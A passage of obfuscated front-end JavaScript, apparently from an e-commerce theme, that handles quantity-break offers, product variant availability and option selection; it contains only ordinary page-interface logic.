_0x5a1231=_0x55def3[_0x1a5a81(4050,4305,4411,3109)+_0x166441(2930,2382,3192,3073)](_0x49df16[_0x1a5a81(1928,2495,3287,1980)]);if(_0x5a1231)if(_0x49df16[_0x1a5a81(2072,3787,2775,2551)](_0x166441(1912,3321,3113,2761),_0x49df16.ZFkzc))_0x247e45>_0x497f93?_0x5a1231[_0x1a5a81(3253,720,1851,2079)][_0x1a5a81(1132,2195,2754,2361)](_0x49df16[_0x1a5a81(3083,2341,3434,2175)]):_0x5a1231[_0x166441(2143,1542,770,3514)][_0x166441(3652,3893,4485,4326)](_0x49df16[_0x1a5a81(3126,1892,3024,2175)]);else if(_0x49df16[_0x1a5a81(2456,3012,2249,2993)](_0x353254[_0x1a5a81(3641,2318,2715,3075)](this[_0x166441(2140,2859,2673,2064)]),null))this[_0x1a5a81(3328,4432,4712,3477)+_0x1a5a81(247,752,1905,1495)]();else{const _0x1ef785=_0x1777f4[_0x166441(2925,1935,3243,1547)](_0x10d015[_0x166441(3139,2619,2694,4362)](this[_0x166441(2140,3013,1652,3404)])),_0x2bff81=new _0x2f905d(_0x1ef785[_0x1a5a81(1365,1644,2756,2779)+_0x166441(4116,5340,4672,2975)]);_0x49df16[_0x1a5a81(1833,2852,2382,1590)](_0x14a374[_0x1a5a81(3133,4718,4699,4003)](),_0x2bff81[_0x1a5a81(4354,2871,2593,4003)]())&&this[_0x166441(3541,3685,2349,2545)+"odal"]()}}[_0x519bf4(4526,3298,3459,4271)+_0x519bf4(1133,1247,22,243)](){this.variantData=this.variantData||JSON.parse(this[_0x34d257(1039,1863,907,1566)].textContent);function _0x34d257(_0x1a2d56,_0x41bd5a,_0x15a385,_0x311ad2){return _0x2cc95f(_0x1a2d56-89,_0x1a2d56,_0x15a385- -633,_0x311ad2-264)}function _0x29ed42(_0x5c365c,_0x41df33,_0x2cfab1,_0x5f9db8){return _0x2cc95f(_0x5c365c-420,_0x2cfab1,_0x41df33- -1043,_0x5f9db8-386)}return this[_0x34d257(-301,836,591,1641)+"a"]}initVariants(){const _0x3b3108={};_0x3b3108[_0x403d87(3383,3399,2374,2580)]=function(_0x31ef4a,_0x347589){return _0x31ef4a!==_0x347589};function _0x4bd9b0(_0x19190d,_0x5b184b,_0x47baaf,_0x1a5132){return _0x2cc95f(_0x19190d-406,_0x47baaf,_0x1a5132-680,_0x1a5132-425)}_0x3b3108[_0x4bd9b0(497,2152,483,1721)]="qvbmD",_0x3b3108[_0x4bd9b0(2618,3758,3635,2665)]=_0x403d87(1236,2690,1422,1657)+"ideo--play"+_0x403d87(2123,1479,1552,1597),_0x3b3108.QgQgS=_0x403d87(1851,2992,1976,604),_0x3b3108[_0x403d87(2214,1743,1243,2282)]=_0x403d87(2962,1938,2463,2488),_0x3b3108.EiYRA=_0x403d87(2235,1492,2679,3016)+"break__var"+_0x403d87(2577,554,1686,1615),_0x3b3108[_0x4bd9b0(1347,1947,916,1366)]=_0x403d87(1466,2829,2679,1309)+_0x4bd9b0(2760,2992,1359,2338)+_0x403d87(1935,1898,2364,3696);const _0x1d4f0c=_0x3b3108;if(!this[_0x403d87(1819,3214,2326,2661)+"s"])return;function _0x403d87(_0x6abb08,_0x5d7b3f,_0x772672,_0x2d85d5){return _0x2cc95f(_0x6abb08-129,_0x6abb08,_0x772672-682,_0x2d85d5-376)}this.labels.forEach(_0x53a8a0=>{const _0x439e6e={};_0x439e6e.IeBny=_0x1d4f0c.eJtuo;function _0x54cec1(_0x993229,_0x2b2a87,_0x386220,_0x1e19d4){return _0x4bd9b0(_0x993229-202,_0x2b2a87-336,_0x386220,_0x1e19d4- -892)}const _0x201c28=_0x439e6e;function _0x5be158(_0x45f0cf,_0x3253fa,_0xc2b0df,_0x3eaf00){return _0x4bd9b0(_0x45f0cf-40,_0x3253fa-402,_0x45f0cf,_0x3eaf00- -616)}if(_0x1d4f0c[_0x5be158(2962,2633,2550,1756)](_0x1d4f0c[_0x5be158(2880,765,2898,1885)],_0x1d4f0c[_0x5be158(1895,1826,-759,625)])){if(_0x53a8a0.querySelector(_0x1d4f0c.EiYRA)){let _0x1bfcdc=[];_0x53a8a0[_0x54cec1(965,1226,1010,2095)+_0x54cec1(736,2482,1782,1128)](_0x1d4f0c.zAiow)[_0x54cec1(1467,2841,1729,1663)](_0x4f98cb=>{function _0xc0d8c0(_0x3d2980,_0x51fe0c,_0x5a903f,_0x5d810d){return _0x5be158(_0x51fe0c,_0x51fe0c-42,_0x5a903f-236,_0x5d810d- -1149)}function _0x4f8a47(_0x4ed9f7,_0x4d4553,_0x5e3edf,_0x1700d3){return _0x5be158(_0x1700d3,_0x4d4553-40,_0x5e3edf-117,_0x4ed9f7- -643)}if(_0x1d4f0c[_0xc0d8c0(688,142,951,607)](_0x1d4f0c.LBOAe,_0x1d4f0c[_0xc0d8c0(-631,-743,1304,-44)]))return _0x3c3780[_0x4f8a47(2163,1382,3576,1977)]();_0x1bfcdc.push(_0x4f98cb[_0x4f8a47(602,393,731,-131)][_0x4f8a47(470,1691,-222,56)])}),this[_0x5be158(708,2013,384,622)+_0x54cec1(1560,1061,3217,2390)][_0x53a8a0[_0x5be158(309,2608,1602,1245)].input]=_0x1bfcdc}}else{const _0xc072b5={};_0xc072b5[_0x54cec1(1191,2346,988,2260)]=_0x201c28[_0x5be158(3120,3651,2357,2742)],_0xc072b5[_0x5be158(3742,1822,1587,2629)]="hidden";const _0x1f3868=_0xc072b5;_0x32771f[_0x54cec1(3349,2342,1766,3056)](()=>{this[_0x4bef79(1944,2569,3149,2495)][_0x4bef79(3453,2271,4870,3579)](_0x1f3868[_0x2f3358(2779,914,2288,2103)]);function _0x2f3358(_0x332c90,_0x41a3e1,_0x4209e7,_0x181ef9){return _0x54cec1(_0x332c90-89,_0x41a3e1-140,_0x332c90,_0x4209e7-28)}function _0x4bef79(_0x251105,_0x441437,_0x17938d,_0x2363f6){return _0x5be158(_0x441437,_0x441437-425,_0x17938d-24,_0x251105-603)}this[_0x4bef79(2694,1597,3612,3675)]&&this[_0x2f3358(153,-114,909,503)]&&(this[_0x2f3358(1261,1949,1843,3201)][_0x2f3358(-429,821,745,149)][_0x2f3358(3040,3319,1898,3011)]=_0x1f3868.OZyjA)}).catch(_0x1d8143=>{function _0x26bc23(_0x2ecd37,_0x24277d,_0x2783f0,_0x2ce1d8){return _0x5be158(_0x24277d,_0x24277d-47,_0x2783f0-304,_0x2ce1d8- -171)}function _0x3f6d04(_0x17129d,_0x144891,_0x3261a3,_0x5b590a){return _0x54cec1(_0x17129d-313,_0x144891-248,_0x17129d,_0x144891- -721)}this[_0x3f6d04(-921,344,1198,-616)][_0x3f6d04(1355,626,1761,-429)](_0x1f3868[_0x3f6d04(387,1539,440,1922)]),this.playButton&&this[_0x26bc23(313,1600,1245,986)]&&(this.playButton[_0x3f6d04(-794,-4,586,-703)][_0x26bc23(1139,3158,2354,1975)]=_0x3f6d04(1779,2098,2396,2098))})}}),this[_0x403d87(1732,2219,1192,951)+"ts"]=[]}[_0x2cc95f(1212,935,2040,3018)+"a"](_0x4455cb){function _0x4961f0(_0x469a22,_0x253053,_0x2488cd,_0x33a6bf){return _0x2cc95f(_0x469a22-64,_0x2488cd,_0x33a6bf-152,_0x33a6bf-317)}if(!_0x4455cb||!_0x4455cb[_0x4961f0(1837,1005,1411,766)+"edia"])return;const _0x427ee8=document[_0x425522(2759,1602,1351,1841)+_0x425522(694,1329,384,1510)](_0x4961f0(687,788,975,1918)+_0x425522(-759,-1104,263,289)+this.dataset[_0x425522(50,-999,188,-484)]+'"]');function _0x425522(_0x116827,_0x971c98,_0x4e8d07,_0x24ba5e){return _0x519bf4(_0x116827,_0x4e8d07- -1355,_0x4e8d07-419,_0x24ba5e-315)}_0x427ee8.forEach(_0x5b118e=>_0x5b118e[_0x4961f0(2161,2094,2166,1138)+_0x4961f0(808,1022,1785,2237)](this[_0x425522(107,1557,225,-300)][_0x425522(-247,-603,188,842)]+"-"+_0x4455cb[_0x4961f0(-294,1053,1153,766)+_0x4961f0(1959,1208,1836,2237)].id,!0))}[_0x2cc95f(754,1987,773,1290)+"ge"](_0x537520){function _0x2126d9(_0x398ce7,_0x598d6c,_0xa1487c,_0x1f8d44){return _0x2cc95f(_0x398ce7-186,_0xa1487c,_0x1f8d44- -272,_0x1f8d44-481)}function _0x450f86(_0x482d53,_0x1838cd,_0x17b2c7,_0x31d186){return _0x519bf4(_0x17b2c7,_0x31d186-1,_0x17b2c7-203,_0x31d186-199)}const _0x1c7fc7={AhUJU:function(_0x541aee,_0x268ba5){return _0x541aee(_0x268ba5)}},_0x1ff969=_0x1c7fc7[_0x2126d9(2676,1522,1651,2212)](parseInt,_0x537520.target[_0x450f86(1615,1476,1993,1200)]);this["selectedQu"+_0x2126d9(-226,507,534,554)]=_0x1ff969,this[_0x450f86(2149,909,1202,2044)+"s"]&&(this[_0x450f86(2144,2260,1734,910)+"ts"]=this[_0x2126d9(181,-167,223,286)+_0x450f86(2340,4308,2647,3002)][_0x537520[_0x2126d9(2451,2439,2202,1798)].dataset[_0x450f86(1340,2682,3136,2297)]]),this["quantityGi"+_0x450f86(1812,1135,1308,1880)]&&this[_0x2126d9(2906,3721,2724,2621)+_0x2126d9(-39,2239,794,1208)][_0x450f86(3473,1691,2219,2085)+"s"](_0x1ff969)}}customElements[_0x2cc95f(2314,4200,3058,3440)](_0x519bf4(3776,2412,2171,3718)+_0x519bf4(3878,3558,2231,2717),QuantityBreaks);function updateVariantStatuses(_0x14a782,_0x2197f0){const _0x2d1efb={xkQtd:function(_0x3a3e1b,_0x4056dd){return _0x3a3e1b*_0x4056dd},cIxQf:function(_0xafd2e9,_0x57f73a){return _0xafd2e9>_0x57f73a},prVCi:function(_0x1fd9c8,_0xf18186){return _0x1fd9c8(_0xf18186)},mOsJg:_0x50c154(2002,1603,1405,1179)+_0x50c154(310,177,1304,772)+_0x50c154(1757,2013,1905,2151)+"]",tSgey:function(_0x49b04f,_0x3d9cd4){return _0x49b04f===_0x3d9cd4},EmrDs:_0x50c154(1469,1400,1226,1540)+"e",Ewkoo:_0x50c154(1550,2880,1251,1985),dGQvB:_0x50c154(-120,799,528,-1388),MiBQk:_0x4ef8cd(2573,2309,2517,1909),OtIzF:function(_0x490c96,_0x90e38e){return _0x490c96!==_0x90e38e},jtwoC:"TPFyF",kcWJo:_0x4ef8cd(2115,877,3104,1162),jbxtH:_0x50c154(875,1116,-405,1407),vpTFo:_0x50c154(836,2238,703,2051),tkfpz:function(_0x496063,_0x506443){return _0x496063-_0x506443},SAhYc:_0x4ef8cd(2104,846,3375,2037)};function _0x4ef8cd(_0x19738f,_0x426aa6,_0x609688,_0x189064){return _0x519bf4(_0x189064,_0x19738f- -774,_0x609688-486,_0x189064-161)}function _0x50c154(_0x4fe525,_0x22c820,_0x230eaa,_0x234539){return _0x2cc95f(_0x4fe525-304,_0x230eaa,_0x4fe525- -920,_0x234539-399)}_0x2197f0[_0x4ef8cd(1500,2483,2747,1174)]((_0x4db2a2,_0x4b9839)=>{const _0x54a942={ShFbu:function(_0x1dd0e5,_0x909f7b){function _0x4c4bfd(_0x9a65d1,_0x51f796,_0x5a1807,_0x341ec9){return _0x462e(_0x9a65d1- -788,_0x5a1807)}return _0x2d1efb[_0x4c4bfd(1605,3016,2602,587)](_0x1dd0e5,_0x909f7b)},bHFpB:function(_0x412145,_0x42eec0){function _0x5ecd1a(_0x2540d3,_0x5f929b,_0x41f1db,_0x16122b){return _0x462e(_0x5f929b- -481,_0x41f1db)}return _0x2d1efb[_0x5ecd1a(466,420,1279,771)](_0x412145,_0x42eec0)},rYARG:function(_0x34d54b,_0x38bcda){function _0x2ad6cb(_0x5404e5,_0x5d62d5,_0x2e05a7,_0x49d183){return _0x462e(_0x5d62d5- -24,_0x49d183)}return _0x2d1efb[_0x2ad6cb(1514,2850,4270,1843)](_0x34d54b,_0x38bcda)},LSpyT:_0x2d1efb.mOsJg,JsrjX:".quantity_"+_0x47532f(1922,3261,1522,2705)+_0x47532f(1666,456,2512,2528),kYJvm:function(_0x47ecca,_0x286307){return _0x2d1efb.tSgey(_0x47ecca,_0x286307)},PfmdG:_0x2d1efb[_0x235323(1175,1241,2296,2329)],KAOrp:function(_0x55b33a,_0xf9e64){return _0x55b33a!==_0xf9e64},lVyCp:_0x2d1efb[_0x235323(1980,3398,1305,2321)],zxyLV:_0x2d1efb.dGQvB,Msche:_0x2d1efb[_0x235323(2085,3228,1801,2126)],qWALz:function(_0x1068e4,_0x30713b){return _0x2d1efb.OtIzF(_0x1068e4,_0x30713b)},kwXVQ:_0x2d1efb[_0x235323(3360,2638,3311,2039)],MPyPQ:_0x2d1efb[_0x47532f(1933,1545,855,554)],CXKoH:_0x2d1efb[_0x235323(3638,4502,4653,2575)]};function _0x47532f(_0xf3c39c,_0x2be7cc,_0x9bb51c,_0x17ddc5){return _0x4ef8cd(_0xf3c39c-1067,_0x2be7cc-494,_0x9bb51c-383,_0x2be7cc)}function _0x235323(_0xa21aa7,_0x36db0a,_0x279c2c,_0x2d3ee9){return _0x50c154(_0xa21aa7-1663,_0x36db0a-133,_0x279c2c,_0x2d3ee9-183)}if(_0x2d1efb.OtIzF("lHkbF",_0x2d1efb[_0x235323(1242,977,2428,604)])){if(_0x4b9839===1283+-3911*-1+-1*5194)return;const _0x6f500d=[..._0x4db2a2[_0x47532f(2999,3085,2871,4029)+_0x47532f(2032,2254,2777,2370)](_0x235323(3954,3825,5199,4991))],_0x45ff1e=_0x2197f0[_0x2d1efb[_0x235323(1978,1749,657,3115)](_0x4b9839,1)][_0x235323(3050,2138,2430,4077)+_0x235323(2807,2566,3851,3505)](_0x2d1efb[_0x47532f(1904,2051,647,594)])[_0x47532f(1492,1294,1108,1099)],_0x14dd20=_0x14a782[_0x47532f(2497,3727,2076,3689)](_0x3dddcc=>_0x3dddcc[_0x235323(3509,3589,2545,4425)]&&_0x3dddcc["option"+_0x4b9839]===_0x45ff1e).map(_0x1252ba=>_0x1252ba["option"+(_0x4b9839+(-2501+-2*-4463+-6424))]),_0x331871=_0x14a782[_0x235323(2548,2481,1437,3156)](_0x25b33d=>_0x25b33d["option"+_0x4b9839]===_0x45ff1e)[_0x235323(3518,4134,4172,2559)](_0x3f19ad=>_0x3f19ad[_0x235323(3954,4073,2901,5121)+(_0x4b9839+(9176+1*-4294+-4881))]);_0x6f500d.forEach(_0x4c79e8=>{const _0x36ecfa={GEWwW:function(_0x23534e,_0x57cc6f){function _0x4b3ced(_0x40f6c0,_0x3663aa,_0x538d73,_0x253039){return _0x462e(_0x253039- -951,_0x40f6c0)}return _0x54a942[_0x4b3ced(-362,-1869,-1131,-553)](_0x23534e,_0x57cc6f)},UPupx:function(_0x48351b,_0x5bdd6a){function _0x39c9f3(_0x21abbc,_0x5b8f06,_0xb2af3b,_0x4234cf){return _0x462e(_0xb2af3b- -954,_0x5b8f06)}return _0x54a942[_0x39c9f3(166,70,-556,-1582)](_0x48351b,_0x5bdd6a)},Rgibl:_0x54a942.LSpyT,XeYJY:"disabled",vfrZD:function(_0x3af1b5,_0x2c6a91){return _0x3af1b5<=_0x2c6a91},OJbjU:function(_0x35fd87,_0xd09c29){function _0x3cdce5(_0x1b1d46,_0x49a985,_0x42c50d,_0x369321){return _0x462e(_0x49a985- -984,_0x42c50d)}return _0x54a942[_0x3cdce5(-799,-586,-1185,-24)](_0x35fd87,_0xd09c29)},zFpWx:_0x54a942.JsrjX,fJRGm:function(_0x3f8941,_0x8d8aff){return _0x3f8941>=_0x8d8aff},otqNX:function(_0x59a07b,_0x3474fe){function _0x63eaa1(_0x5cc8af,_0x300621,_0xfd84cc,_0x174683){return _0x462e(_0x5cc8af-978,_0x174683)}return _0x54a942[_0x63eaa1(3485,3602,3760,4878)](_0x59a07b,_0x3474fe)},HXHxu:_0x25aee1(-288,829,813,448)};function _0x25aee1(_0x245a9f,_0x5eaa79,_0x228bc5,_0x36ff3d){return _0x47532f(_0x228bc5- -1444,_0x36ff3d,_0x228bc5-245,_0x36ff3d-35)}_0x4c79e8[_0x40b4cd(-136,658,-221,1065)][_0x25aee1(-578,118,807,-274)](_0x54a942[_0x40b4cd(1145,2480,882,1478)],"non-existent");function _0x40b4cd(_0x3aa6d2,_0x310fe4,_0x29ca22,_0x23dd31){return _0x47532f(_0x23dd31- -904,_0x310fe4,_0x29ca22-482,_0x23dd31-260)}if(_0x331871[_0x40b4cd(1623,848,-900,344)](_0x4c79e8.getAttribute(_0x25aee1(-1341,-229,48,993))))if(_0x14dd20[_0x40b4cd(18,661,31,344)](_0x4c79e8[_0x25aee1(-876,899,431,113)+"te"](_0x40b4cd(-343,202,-836,588))))if(_0x54a942[_0x40b4cd(1581,2307,-277,1030)](_0x54a942[_0x40b4cd(884,472,-21,1245)],_0x40b4cd(2433,790,2166,1948)))_0x4c79e8[_0x25aee1(-1117,488,-296,-1581)]=_0x4c79e8[_0x25aee1(-507,1787,431,-987)+"te"](_0x54a942.zxyLV);else{const _0x3a69ee=_0x36ecfa[_0x25aee1(1343,898,304,15)](_0x3594a5,this[_0x40b4cd(2263,2630,1941,1685)].value);if(this[_0x40b4cd(2227,2275,375,1685)][_0x25aee1(-1431,-717,-128,1132)]){const _0xa3557e=_0x36ecfa[_0x40b4cd(1496,2860,2635,2771)](_0xf3afc9,this[_0x25aee1(1739,2060,1145,1629)][_0x40b4cd(1747,-286,1429,412)]);this[_0x25aee1(2244,1821,1555,1741)+"tor"](_0x36ecfa.Rgibl)[_0x40b4cd(1460,-211,1934,1065)].toggle(_0x36ecfa.XeYJY,_0x36ecfa[_0x40b4cd(3724,1979,1203,2555)](_0x3a69ee,_0xa3557e))}if(this[_0x25aee1(-237,321,1145,75)][_0x25aee1(2128,632,870,1356)]){const _0x2c0e32=_0x36ecfa[_0x40b4cd(514,1547,1873,594)](_0x544f3a,this[_0x40b4cd(1e3,1490,2740,1685)][_0x40b4cd(1246,1370,96,1410)]);this["querySelec"+_0x40b4cd(425,1917,2811,1852)](_0x36ecfa[_0x25aee1(-71,-187,-186,230)]).classList[_0x40b4cd(1297,-364,-124,688)](_0x36ecfa[_0x40b4cd(1889,573,-265,509)],_0x36ecfa[_0x25aee1(-1169,-147,244,-573)](_0x3a69ee,_0x2c0e32))}this[_0x25aee1(3016,2295,2141,2150)+_0x25aee1(1480,-434,728,-209)]&&this["quantityGi"+_0x40b4cd(2184,785,12,1268)][_0x40b4cd(2687,611,1245,1473)+"s"]&&this[_0x40b4cd(2821,3839,2607,2681)+"fts"][_0x40b4cd(487,2791,2057,1473)+"s"](_0x3a69ee)}else _0x40b4cd(395,51,-515,394)!==_0x54a942[_0x40b4cd(-319,-679,1751,385)]?(_0x4c79e8.innerText=window[_0x25aee1(2195,317,1034,2018)+_0x40b4cd(1634,598,261,1008)][_0x25aee1(989,2908,1637,2482)+_0x40b4cd(517,463,1674,1740)+_0x40b4cd(156,-852,-295,517)][_0x25aee1(2853,2780,1487,2012)]("[value]",_0x4c79e8[_0x25aee1(-497,1764,431,-438)+"te"](_0x54a942.zxyLV)),_0x4c79e8[_0x40b4cd(50,149,2315,1065)][_0x40b4cd(2717,3470,1802,2574)](_0x54a942[_0x25aee1(1882,1081,938,1757)])):_0x36ecfa[_0x25aee1(-1062,498,155,105)](_0x2dcf74[_0x25aee1(1111,1135,429,-519)].selected,_0x36ecfa.HXHxu)&&_0x1e7a33[_0x40b4cd(1202,3630,3293,2402)](_0x51f1de);else _0x54a942.qWALz(_0x54a942[_0x40b4cd(2001,1797,719,1270)],_0x54a942[_0x40b4cd(-577,-673,1759,372)])?(_0x4c79e8[_0x40b4cd(840,-776,935,244)]=window[_0x40b4cd(2790,2613,1632,1574)+_0x25aee1(-944,1232,468,-590)][_0x25aee1(2254,2716,1637,2050)+_0x25aee1(932,1475,1200,2331)+_0x25aee1(940,-36,-23,-280)][_0x25aee1(1591,2666,1487,2389)](_0x54a942[_0x40b4cd(1771,1168,583,1481)],_0x4c79e8[_0x40b4cd(1460,1246,1402,971)+"te"](_0x54a942[_0x40b4cd(3842,2289,2665,3001)])),_0x4c79e8[_0x25aee1(1943,889,525,399)].add(_0x40b4cd(348,5,2694,1380)+"nt")):(this[_0x40b4cd(405,1049,297,399)]=_0x54a942.ShFbu(_0xd7f163.price,this[_0x40b4cd(973,646,484,597)+_0x40b4cd(1197,2312,1375,1519)])-this[_0x25aee1(1577,-124,212,-29)+"unt"],this[_0x25aee1(-853,-1165,59,547)+"ce"]=_0x1299a8[_0x25aee1(1260,-941,-141,-1120)],_0x603019[_0x40b4cd(2359,1655,3107,2411)+"_price"]&&_0x54a942[_0x25aee1(1587,-270,986,1809)](_0x4545cf[_0x40b4cd(3242,2665,1207,2411)+"_price"],_0x587db3[_0x25aee1(-240,962,-141,-843)])&&(this[_0x25aee1(1126,904,59,-395)+"ce"]=_0x50dfa6[_0x40b4cd(2467,3648,3028,2411)+_0x40b4cd(3306,3125,2039,1911)]),_0x57f685(this[_0x40b4cd(1481,-273,-922,399)],this[_0x40b4cd(966,1417,763,599)+"ce"],this[_0x25aee1(2429,2654,1936,1451)],this[_0x40b4cd(-49,1522,1562,599)+"ceSpan"],this[_0x25aee1(2450,770,1746,722)+"t"]))})}else _0x240f6d=[..._0x43ee72,...this["quantityGi"+_0x47532f(2172,2290,3324,2059)][_0x235323(2048,2899,1259,2641)+_0x47532f(2502,2138,3302,1212)]]})}function findAvailableVariant(_0x581bed,_0x3a948c,_0x4c74c5=!0,_0x29e367=!1,_0x53a040=!1){const _0x192e70={};function _0x4fe11c(_0x2212b9,_0x4aa012,_0x10f15c,_0x1315f4){return _0x2cc95f(_0x2212b9-211,_0x1315f4,_0x4aa012- -236,_0x1315f4-386)}_0x192e70[_0x4fe11c(3040,1628,1493,2379)]=function(_0x5bf887,_0x6349da){return _0x5bf887===_0x6349da},_0x192e70[_0x884266(244,314,2002,1509)]=_0x4fe11c(281,703,-243,1743),_0x192e70[_0x884266(2432,2261,2756,2324)]=_0x4fe11c(1334,747,1859,892)+_0x884266(246,2583,183,1573),_0x192e70[_0x4fe11c(3217,2343,1671,952)]=_0x884266(2176,435,2089,1807)+_0x4fe11c(349,1623,2983,3039),_0x192e70[_0x4fe11c(1081,1680,2886,316)]=_0x4fe11c(3202,2530,1595,2536),_0x192e70[_0x884266(2170,1829,3242,2083)]=_0x4fe11c(3286,2609,1767,1937),_0x192e70[_0x4fe11c(3083,2015,937,1400)]=function(_0x53a8f6,_0xa6b84e){return _0x53a8f6>=_0xa6b84e},_0x192e70[_0x884266(469,681,185,1242)]=_0x884266(1437,737,584,1636),_0x192e70[_0x4fe11c(2111,1017,421,-363)]=function(_0x551067,_0x46d6d4){return _0x551067+_0x46d6d4},_0x192e70[_0x884266(4044,3596,2608,2834)]=".product-f"+_0x884266(-9,-267,1224,1052)+_0x884266(1290,2036,1169,1297),_0x192e70[_0x884266(637,219,837,1361)]="dropdown",_0x192e70.fPOBs=function(_0x5dddb6,_0x255841){return _0x5dddb6===_0x255841},_0x192e70[_0x4fe11c(3055,1655,2802,1705)]=_0x884266(2577,3321,3491,3265),_0x192e70[_0x4fe11c(1332,1511,1824,577)]=_0x4fe11c(1477,2137,1625,1448)+_0x884266(1545,1811,1914,2326),_0x192e70.CCgYW=function(_0x1f3374,_0x293c2c){return _0x1f3374<_0x293c2c},_0x192e70.iCAXh=function(_0x1a4735,_0x24a090){return _0x1a4735===_0x24a090},_0x192e70[_0x4fe11c(-83,239,-633,-845)]=_0x884266(1322,1474,1402,1421),_0x192e70[_0x884266(484,-64,2087,875)]=_0x4fe11c(720,1824,1410,1150),_0x192e70[_0x4fe11c(1336,2730,3595,3240)]=function(_0x4d7588,_0x605386){return _0x4d7588>_0x605386};function _0x884266(_0x1728f1,_0x4c5a29,_0x634229,_0x2f4f89){return _0x519bf4(_0x1728f1,_0x2f4f89- -345,_0x634229-424,_0x2f4f89-248)}_0x192e70[_0x4fe11c(4129,2772,3653,3009)]=function(_0x55d956,_0xf4ae45){return _0x55d956!==_0xf4ae45},_0x192e70.gIMnX=_0x4fe11c(-246,312,863,1155),_0x192e70[_0x4fe11c(2053,1290,562,1178)]=_0x884266(1366,2819,1437,1646)+"nt",_0x192e70[_0x884266(3805,3181,2933,3009)]=_0x884266(2762,2801,3577,2443)+"e",_0x192e70[_0x4fe11c(1462,1789,2075,2913)]=function(_0x230629,_0x30ea01){return _0x230629!==_0x30ea01},_0x192e70[_0x4fe11c(3118,1946,3141,2837)]="AjBJc",_0x192e70.AFOMb=function(_0x53bf99,_0x1c4384){return _0x53bf99===_0x1c4384},_0x192e70.XlNZn=_0x4fe11c(2367,2776,3883,2337),_0x192e70.szuEu=function(_0x4004f0,_0xeac667){return _0x4004f0===_0xeac667},_0x192e70.NITQd=function(_0x2abe32,_0x160b37){return _0x2abe32!==_0x160b37},_0x192e70[_0x4fe11c(2e3,1050,-276,260)]="dwRmv",_0x192e70.QnMAS=_0x4fe11c(780,1625,778,938),_0x192e70.kpZUD=".select__s"+_0x884266(704,563,621,1362),_0x192e70.SWFdq=_0x4fe11c(802,483,118,-284),_0x192e70[_0x884266(-543,-81,308,834)]=_0x884266(3246,2907,3046,3184);const _0x396d26=_0x192e70;for(let _0xaf30ce=_0x3a948c.length-(-3*-2097+-266+-6024);_0x396d26[_0x4fe11c(1313,2015,2913,2657)](_0xaf30ce,-5609+-4*889+-705*-13);_0xaf30ce--)if(_0x396d26[_0x884266(2954,794,2701,1918)](_0x396d26[_0x4fe11c(1797,952,2313,1423)],_0x884266(-107,2152,1923,1152)))_0x396d26.YyDoM(_0x1e8f55[_0x4fe11c(2765,2577,2800,2093)].handle,_0x396d26[_0x4fe11c(1361,1219,449,1574)])&&(this[_0x4fe11c(2014,1533,1915,1552)](),_0x3aee90[_0x884266(2338,1523,995,1557)+_0x4fe11c(3485,2282,3197,2032)](_0x396d26.LQBym,_0x4da085));else{const _0x19a088=_0x4c74c5?_0x581bed[_0x884266(2579,1539,1923,2361)+_0x884266(758,2676,2204,2118)](_0x4fe11c(2020,2777,1625,3498)+_0x4fe11c(1608,762,689,2061)+_0x4fe11c(1201,1540,2847,2522)+"("+_0x396d26[_0x4fe11c(2004,1017,2332,211)](_0xaf30ce,1)+")"):_0x581bed[_0x884266(2697,2066,2507,2361)+_0x4fe11c(1585,1104,626,2375)](".select")[_0xaf30ce],_0x5d9a43=_0x4c74c5?_0x19a088[_0x4fe11c(1169,2071,2666,3260)+_0x4fe11c(1986,1828,530,3195)](_0x396d26.VEyYO).dataset.type:_0x396d26[_0x4fe11c(2495,1071,2183,972)],_0x3c1630=_0x396d26[_0x4fe11c(815,851,57,-110)](_0x5d9a43,_0x396d26[_0x4fe11c(1805,1071,1960,459)])?_0x19a088[_0x884266(3122,3698,1975,2361)+_0x4fe11c(-88,1104,172,185)](_0x396d26[_0x4fe11c(1883,1655,948,913)]):_0x19a088[_0x884266(2735,3394,2722,2361)+_0x884266(1030,1455,190,1394)](_0x396d26.wZNOW);let _0x49e673=Array.from(_0x3c1630)[_0x4fe11c(-371,449,261,1859)](_0x24f743=>_0x24f743.value===_0x3a948c[_0xaf30ce]),_0x32f8bd=!1;for(;_0x396d26[_0x4fe11c(842,1403,2481,623)](_0x49e673,_0x3c1630[_0x884266(805,1776,216,574)]-(5734+7*957+-6*2072));){_0x49e673++;const _0x513999=_0x3c1630[_0x49e673];if((!_0x29e367||!_0x513999[_0x4fe11c(1818,1041,-255,-20)][_0x884266(1997,3700,2134,2841)](_0x4fe11c(1603,1356,552,239)+"nt"))&&(!_0x53a040||!_0x513999.classList[_0x4fe11c(2605,2551,2728,3176)](_0x884266(1483,3048,1422,2443)+"e")))if(_0x396d26[_0x4fe11c(2766,2925,1990,2467)](_0x396d26[_0x884266(-237,-293,95,529)],_0x396d26.NwiFt)){if(!_0x19182e||!_0x45f8a2[_0x4fe11c(753,378,1362,-173)+_0x884266(1113,2401,722,2139)])return;_0x2cc9ee[_0x884266(2691,2255,2405,2361)+_0x884266(2361,2438,2745,1394)](_0x4fe11c(467,1530,1947,2060)+_0x4fe11c(558,983,337,-45)+this[_0x884266(1353,1327,448,1235)][_0x4fe11c(950,908,818,699)]+'"]').forEach(_0xc89426=>_0xc89426.setActiveMedia(this.dataset[_0x4fe11c(1215,908,1035,1332)]+"-"+_0x17b0f0[_0x4fe11c(761,378,54,-812)+_0x884266(1005,2032,2867,2139)].id,!0))}else{_0x3a948c[_0xaf30ce]=_0x513999[_0x4fe11c(741,564,1218,599)],_0x32f8bd=!0;break}}if(!_0x32f8bd)for(_0x49e673=Array[_0x4fe11c(1687,2388,3404,1512)](_0x3c1630)[_0x884266(1679,338,1270,739)](_0x3618e0=>_0x3618e0.value===_0x3a948c[_0xaf30ce]);_0x396d26[_0x884266(2806,2253,2157,3020)](_0x49e673,-28+-3*-2578+-7706);)if(_0x396d26[_0x884266(2065,3746,3510,3062)](_0x884266(-743,803,-256,588),_0x396d26.gIMnX)){_0x49e673--;const _0x10cff2=_0x3c1630[_0x49e673];if((!_0x29e367||!_0x10cff2[_0x884266(1897,2438,2137,1331)][_0x4fe11c(3117,2551,3076,3592)](_0x396d26.bOCOf))&&(!_0x53a040||!_0x10cff2[_0x4fe11c(1529,1041,540,1860)][_0x4fe11c(1415,2551,2195,2533)](_0x396d26[_0x4fe11c(1346,2719,1775,3633)])))if(_0x396d26[_0x884266(2560,1847,2416,2079)](_0x396d26[_0x4fe11c(631,1946,995,977)],_0x396d26[_0x4fe11c(1657,1946,2832,1208)])){const 